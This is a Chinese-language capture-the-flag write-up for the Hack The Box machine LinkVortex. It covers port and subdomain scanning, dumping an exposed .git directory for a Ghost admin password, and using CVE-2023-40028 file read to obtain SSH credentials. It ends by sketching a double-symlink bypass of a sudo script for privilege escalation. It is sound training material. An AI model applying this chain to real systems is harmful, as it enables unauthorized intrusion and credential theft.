基本信息
- https://app.hackthebox.com/machines/LinkVortex
- 10.10.11.47

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.47 |
80
需要加hosts:
1 | 10.10.11.47 linkvortex.htb |

一个硬件相关的官网,右下角可以看到使用Ghost:
子域名扫描
子域名扫描发现dev:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://linkvortex.htb/" -H 'Host: FUZZ.linkvortex.htb' -fs 230 |

dev
访问是还没开放:
目录扫描

对dev进行目录扫描可以发现git泄漏,主站可以发现ghost登录:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://dev.linkvortex.htb/ |
git to ghost
所以就是常规的dump代码:
1 | git-dumper http://dev.linkvortex.htb//.git/ dev_git |

直接搜索密码得到的就是ghost登录密码:
1 | admin@linkvortex.htb |

CVE-2023-40028
后台查看版本可以知道是ghost 5.58.0,搜索到相关漏洞:
- Arbitrary File Read in ghost | CVE-2023-40028 | Snyk
https://security.snyk.io/vuln/SNYK-JS-GHOST-5843513 - 0xyassine/CVE-2023-40028
https://github.com/0xyassine/CVE-2023-40028
是一个任意文件读,前面git得到的文件中可以知道ghost是docker,并且可以看到配置文件路径:

所以读取配置文件,得到bob密码:

1 | "auth": { |
user flag
使用得到的bob账号密码ssh登录:

提权信息
可以sudo运行一个脚本,并且注意到会保留CHECK_CONTENT环境变量,然后会检查软链接的目标文件,通过检查后讲其移动到指定目录,如果指定了CHECK_CONTENT,会调用cat查看内容:


但可以注意到对敏感文件的检测只有一次,所以我们可以通过两层软链接来读取文件
